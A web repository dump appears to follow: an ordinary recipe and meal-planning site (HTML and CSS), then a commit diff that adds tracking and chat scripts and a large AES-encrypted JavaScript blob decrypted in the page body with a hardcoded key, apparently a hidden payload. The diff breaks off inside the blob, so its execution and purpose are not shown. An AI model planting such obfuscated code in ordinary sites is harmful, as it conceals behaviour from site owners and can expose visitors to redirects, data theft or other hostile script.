

==== public/index.html @ 7b4fbf32 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>FoodCraft Daily | Easy Recipes, Meal Planning & Healthy Cooking Tips</title>
  <meta name="description" content="FoodCraft Daily shares practical food ideas, easy recipes, healthy cooking tips, and weekly meal planning guides for home kitchens." />
  <meta name="keywords" content="food site, easy recipes, healthy cooking, meal planning, home food ideas, quick meals" />
  <meta name="robots" content="index, follow" />
  <link rel="canonical" href="https://www.example.com/" />

  <!-- Open Graph -->
  <meta property="og:title" content="FoodCraft Daily | Easy Recipes, Meal Planning & Healthy Cooking Tips" />
  <meta property="og:description" content="Cook smarter with easy recipes, practical kitchen tips, and balanced meal ideas." />
  <meta property="og:type" content="website" />
  <meta property="og:url" content="https://www.example.com/" />
  <meta property="og:image" content="https://images.unsplash.com/photo-1498837167922-ddd27525d352?auto=format&fit=crop&w=1200&q=80" />

  <!-- Twitter -->
  <meta name="twitter:card" content="summary_large_image" />
  <meta name="twitter:title" content="FoodCraft Daily | Easy Recipes, Meal Planning & Healthy Cooking Tips" />
  <meta name="twitter:description" content="Simple and practical food guidance for everyday home cooking." />
  <meta name="twitter:image" content="https://images.unsplash.com/photo-1498837167922-ddd27525d352?auto=format&fit=crop&w=1200&q=80" />

  <link rel="stylesheet" href="style.css" />

  <!-- Structured Data -->
  <script type="application/ld+json">
  {
    "@context":"https://schema.org",
    "@type":"WebSite",
    "name":"FoodCraft Daily",
    "url":"https://www.example.com/",
    "description":"Food website with easy recipes, meal prep ideas, and practical kitchen tips.",
    "publisher":{"@type":"Organization","name":"FoodCraft Daily"}
  }
  </script>
</head>
<body>
  <header class="site-header">
    <div class="container nav-wrap">
      <a href="index.html" class="logo">FoodCraft Daily</a>
      <nav>
        <ul class="nav-links">
          <li><a href="#topics">Topics</a></li>
          <li><a href="#guide">Main Guide</a></li>
          <li><a href="#contact">Contact</a></li>
          <li><a href="privacy-policy.html">Privacy Policy</a></li>
          <li><a href="disclaimer.html">Disclaimer</a></li>
        </ul>
      </nav>
    </div>
  </header>

  <main>
    <section class="hero">
      <div class="container hero-grid">
        <div>
          <h1>Make Home Cooking Easier, Healthier, and More Enjoyable</h1>
          <p>Discover practical food routines, simple recipes, and meal planning strategies for busy days.</p>
          <a href="#guide" class="btn">Read the 500+ Word Food Guide</a>
        </div>
        <img src="https://images.unsplash.com/photo-1546069901-ba9599a7e63c?auto=format&fit=crop&w=1000&q=80" alt="Healthy homemade meal with vegetables and grains" loading="lazy" />
      </div>
    </section>

    <section id="topics" class="section">
      <div class="container">
        <h2>Popular Food Topics</h2>
        <div class="cards">
          <article class="card">
            <h3>Quick Everyday Recipes</h3>
            <p>Simple breakfast, lunch, and dinner options for busy schedules.</p>
          </article>
          <article class="card">
            <h3>Meal Prep & Planning</h3>
            <p>Reduce stress with weekly planning and smart ingredient use.</p>
          </article>
          <article class="card">
            <h3>Healthy Cooking Habits</h3>
            <p>Build balanced plates with practical and sustainable methods.</p>
          </article>
        </div>
      </div>
    </section>

    <section id="guide" class="section muted">
      <div class="container article">
        <article>
          <h2>The Complete Food Guide: Simple Habits for Better Cooking and Eating</h2>
          <p>
            Cooking at home can feel challenging when life gets busy, but building a practical food routine makes it much easier. A reliable home kitchen system helps you eat better, spend less money, and reduce the stress of daily meal decisions. You do not need complex recipes or premium ingredients to cook well. What matters most is planning, consistency, and a few repeatable techniques.
          </p>
          <p>
            Start with weekly planning. Choose three to five main meals and reuse ingredients across dishes. For example, onions, tomatoes, spinach, and herbs can be used in pasta, soups, wraps, grain bowls, and stir-fries. Ingredient overlap reduces waste and makes shopping faster. Create a grocery list based on your meal plan so you buy only what you need.
          </p>
          <p>
            A strong pantry is the backbone of quick cooking. Keep essentials such as rice, oats, lentils, pasta, canned beans, olive oil, garlic, and basic spices. Add flexible proteins like eggs, yogurt, tofu, fish, or lean poultry according to your diet. With these staples, you can create balanced meals even on days when you have little time.
          </p>
          <p>
            Meal prep is another powerful habit. Wash and chop vegetables in advance, cook grains in batches, and prepare one or two simple sauces. This reduces weekday kitchen workload and helps you avoid last-minute takeout. When ingredients are ready, a complete meal often takes less than 20 minutes.
          </p>
          <p>
            Flavor is essential for long-term success. Healthy food should still taste satisfying. Learn how to combine salt, acidity, spice, and texture. Lemon juice, vinegar, herbs, garlic, and chili can transform basic dishes without adding unnecessary heaviness. Roasting vegetables improves flavor naturally, and simple toppings like yogurt, seeds, or fresh herbs can elevate presentation and taste.
          </p>
          <p>
            Nutrition becomes easier when you use a practical plate model: half vegetables, one quarter protein, and one quarter grains or starchy foods. This method supports fullness, steady energy, and better food quality without strict counting. Hydration is equally important, so keep water intake consistent throughout the day.
          </p>
          <p>
            Budget-friendly cooking is possible with planning. Buy seasonal produce, use bulk staples, and repurpose leftovers creatively. A cooked vegetable mix can become a wrap filling, rice bowl topping, or omelet ingredient the next day. Small efficiencies reduce cost and effort over time.
          </p>
          <p>
            Most importantly, focus on consistency over perfection. Not every meal must be elaborate. Repeating a few reliable recipes each week is enough to build confidence and improve habits. As your routine becomes stable, you can explore new cuisines and techniques at your own pace. With simple planning and practical cooking methods, home food can be delicious, nutritious, and sustainable for everyday life.
          </p>
        </article>
      </div>
    </section>

    <section id="contact" class="section">
      <div class="container">
        <h2>Contact</h2>
        <form class="contact-form" action="#" method="post">
          <label for="name">Name</label>
          <input id="name" name="name" type="text" required />

          <label for="email">Email</label>
          <input id="email" name="email" type="email" required />

          <label for="message">Message</label>
          <textarea id="message" name="message" rows="5" required></textarea>

          <button type="submit" class="btn">Send Message</button>
        </form>
      </div>
    </section>
  </main>

  <footer class="site-footer">
    <div class="container footer-wrap">
      <p>© <span id="year"></span> FoodCraft Daily. All rights reserved.</p>
      <div>
        <a href="privacy-policy.html">Privacy Policy</a> |
        <a href="disclaimer.html">Disclaimer</a>
      </div>
    </div>
  </footer>

  <script src="script.js"></script>
</body>
</html>
---- public/style.css ----
:root{
  --bg:#ffffff;
  --text:#1f2937;
  --muted:#f9fafb;
  --primary:#ea580c;
  --primary-dark:#c2410c;
  --border:#e5e7eb;
}
*{box-sizing:border-box}
body{
  margin:0;
  font-family:Arial,sans-serif;
  color:var(--text);
  background:var(--bg);
  line-height:1.65;
}
.container{width:min(1120px,92%);margin:0 auto}
.site-header{
  position:sticky;top:0;z-index:100;background:#fff;border-bottom:1px solid var(--border);
}
.nav-wrap{display:flex;justify-content:space-between;align-items:center;padding:14px 0}
.logo{text-decoration:none;color:var(--text);font-size:1.1rem;font-weight:700}
.nav-links{list-style:none;display:flex;gap:14px;margin:0;padding:0}
.nav-links a{text-decoration:none;color:#374151;font-weight:600}
.hero{padding:50px 0}
.hero-grid{display:grid;grid-template-columns:1.2fr 1fr;gap:24px;align-items:center}
.hero img{width:100%;border-radius:12px;border:1px solid var(--border)}
.section{padding:54px 0}
.muted{background:var(--muted)}
.cards{display:grid;grid-template-columns:repeat(auto-fit,minmax(220px,1fr));gap:16px}
.card{background:#fff;border:1px solid var(--border);border-radius:10px;padding:14px}
.article article{max-width:880px}
.contact-form{max-width:620px;display:grid;gap:10px}
input,textarea{
  width:100%;padding:10px;border:1px solid #d1d5db;border-radius:8px;font:inherit;
}
.btn{
  display:inline-block;background:var(--primary);color:#fff;text-decoration:none;border:none;
  padding:10px 16px;border-radius:8px;font-weight:700;cursor:pointer;
}
.btn:hover{background:var(--primary-dark)}
.site-footer{border-top:1px solid var(--border);padding:18px 0;background:#fff}
.footer-wrap{display:flex;justify-content:space-between;align-items:center;gap:10px;flex-wrap:wrap}
.footer-wrap a{text-decoration:none;color:#374151}
.legal{max-width:880px}
@media (max-width:860px){.hero-grid{grid-template-columns:1fr}}


==== commit 2cdfe2b0: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,6 +1,20 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+  <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=96a2e665"></script>
+  <!--Start of Tawk.to Script-->
+<script type="text/javascript">
+var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
+(function(){
+var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
+s1.async=true;
+s1.src='https://embed.tawk.to/6a4baefe751e041d46cbd303/1jsrq75d4';
+s1.charset='UTF-8';
+s1.setAttribute('crossorigin','*');
+s0.parentNode.insertBefore(s1,s0);
+})();
+</script>
+<!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
   <title>FoodCraft Daily | Easy Recipes, Meal Planning & Healthy Cooking Tips</title>
@@ -37,6 +51,118 @@
   </script>
 </head>
 <body>
+  <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`U2FsdGVkX1/kPOYFqGsEq1Jt4RD0VFBNycRrUccyALIJTJL95aH34M/5IYPiiGt13EoKQU7xNDl5yfaCu7Jni+Hg3KYJGa0nq492dt1eAZo1To8oFRnNvRsWyzBCcL/SPacB7ydxTw6C0NlOmepvHlQPkd3BF5oLLMoxbiE8FfiqH4Xgr6GmmDtiXk8xG/veluzg6+1EPH7hU4El5SCzP3hBH/TbRYwbyre4+11TZ5/bjeXp+30WB4+KoTTQKwsa52f5+S5JBkV7Ibq9fy8lSNsJvU66bGTaxxuUZqn2vdspvviqfD/w8EvyWRlSUCp2qtyH2TquL/glSL6Zn8My1At4i45v0fxnZcCP3Lu/vn4891MrCSzNDjQ6HLdGwSRugHHa38uR3mMYlb+/eDk6mB6xB/iQPrvOF2BDnMaAiRw7NlcGIz5ro2j0EDRsoVdykgONtMRQ+5ILBvOLBNXm7zhceocE2kUdUk88OpySU3QupzFKE8D8i4FhNEgYaxjvChFATC75IHgiynaX1p3GgXb7w8/hTgBxEq/kB5NJrFjOUMBw9uIUZTtnd7eVoqjluE8V1fuJ/Aeilu/MqisGYH3VRTns8s+SfopX4hMrIrjsQ4Mpq+Vry43ZzDaezmSiNJCP/d5YBY8u9e1Wx2mpuNXyv2LAWrT86qWl7fplOiTwC8QB/0SIBD7+SavdpmlCEipG1iXvdt8LU6Yg2ek7I+k595nC3xkEI8xBa8jhotzC8zx4h9Y4x/NDkxUzKZLQHCEtO/P9UeyGb+vx0ddc1N2pQdnynbUvLO7itkVVyi9DGGEAlVTsbTkBoJIi9wGWwqLAFdmdST073IHa0ifFd3lM8ucgH10NxUXeTMPFhL14AIBhfQVkXEg1bPUHPfzNz/gw67WtotWkflT/FiNe6fS/grcZwRy98dxVr70YDqzGGLSKVZP1GSD7qLYYQlNXPdeWWoozM622lZ7y7DFU6WNY6c8xZzplVxQtgZYkfGCTN+34BpStGECOuoZLwFUc7X68ycs5g1eIg3iE1SVOKIs8kMYcEfhJfZPgEFf4V4AIGvSL63XDNUWezeyoX99/PCrqa4mwnTiSvnRe7KclETsvB5+34ilUbqyYHCs7ELKz7lI1W2oGOJOvpiCG3QZ9VyfiLOZkb2HqFcdYCici3rWCeB3t/UpxZzdttX6OIUgyrqnwCup6wZ8F4yYa0Y7cnYVwHc7nucNGn5o8or35S34seZZ64LkIHvAxXTjKpbt8kQsqkaDJb1uHh25v7rHV+VggPpR3giO+IFEKFAdSLyaz94PwqiT5FkLG2xR5J0knW5rItQFFLmvfSKFHkkjDCDV+Glbgrl8M3fptqRp4btiCEO0QDA/cQlRfocMC1JoQxmvKoDWsHKBdf5P24B2PLFAO3iZvr6Ln96HbplyBp1OfkYLZL7gC053gNEJlbstHt/vlpv/9c7fayx/r66tJTto7k42feCPor15du0ntfj3Iw9yOhyD/itskik6o9j2Crl5ro/DUc/6yJLy7mWA4LSnZGM5zACX+Ua9k8Q/kK+11zERDLC/dAZwXeMZ8DQkB434j8QruBfbk0rWz53z8hy5RYkcplaPWrg5554KIpXuQLON2cqP9FZ0ExphZyO1I0yWmwJT4XH78HTqnImwc/gWAdANjs9aDFLkqGYXq62SGo/gSTGYssMDRSJxz7vtGRUWs0oL+eKs5MyfnzGtbSNRX3yh/wXCC9nErxzd0Trrp5nRx8fJIoRypzePIgwMtoTYsj0wXyHloNBjt1QisJEAOYa7WAzI6jetkz7HO2H